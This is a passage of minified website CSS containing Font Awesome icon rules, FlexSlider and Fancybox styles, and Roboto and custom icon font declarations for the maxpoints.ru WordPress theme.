a-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:250px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#fff;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.94;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:0 0;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:0 0;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:before,.fancybox-button:after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:before,.fancybox-button[disabled]:after{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:0 0;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:before,.fancybox-button--close:after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:0 0;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right:after,.fancybox-arrow--left:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:0 0}.fancybox-button--play:before,.fancybox-button--pause:before{top:calc(50% - 6px);left:calc(50% - 4px);background:0 0}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot);src:local("Roboto Light"),local("Roboto-Light"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot);src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot);src:local("Roboto"),local("Roboto-Regular"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot);src:local("Roboto Italic"),local("Roboto-Italic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot);src:local("Roboto Medium"),local("Roboto-Medium"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot);src:local("Roboto Bold"),local("Roboto-Bold"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot);src:local("Roboto Black"),local("Roboto-Black"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.svg#Roboto) format("svg")}@font-face{font-family:"maxpoints";src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.ttf?iex8pf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.woff?iex8pf) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.svg?iex8pf#maxpoints) format("svg");font-weight:400;font-style:normal}[class^=mp-icon-],[class*=" mp-icon-"]{font-family:"maxpoints" 